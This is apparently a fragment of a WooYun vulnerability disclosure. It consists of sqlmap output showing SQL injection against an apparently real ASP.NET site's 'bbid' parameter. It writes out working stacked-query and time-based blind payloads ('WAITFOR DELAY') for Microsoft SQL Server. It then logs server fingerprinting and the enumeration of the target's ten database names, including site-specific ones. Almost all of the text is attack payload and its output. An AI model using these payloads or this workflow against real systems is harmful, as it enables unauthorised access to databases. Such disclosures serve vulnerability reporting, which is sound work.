 Title: Microsoft SQL Server/Sybase stacked queries
Payload: bbid='3'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: bbid='3' WAITFOR DELAY '0:0:5'--
---
[15:42:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[15:42:09] [INFO] fetching database names
[15:42:09] [INFO] fetching number of databases
[15:42:09] [INFO] resumed: 10
[15:42:09] [INFO] resumed: GdlisXP
[15:42:09] [INFO] resumed: jwgl
[15:42:09] [INFO] resumed: master
[15:42:09] [INFO] resumed: model
[15:42:09] [INFO] resumed: msdb
[15:42:09] [INFO] resumed: Northwind
[15:42:09] [INFO] resumed: pubs
[15:42:09] [INFO] resumed: tempdb
[15:42:09] [INFO] resumed: www_zfxxw_cn
[15:42:09] [INFO] resumed: zt21
available databases [10]:
[*] GdlisXP
[*] jwgl
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] www_zfxxw_cn
[*] zt21
www.wooyun.org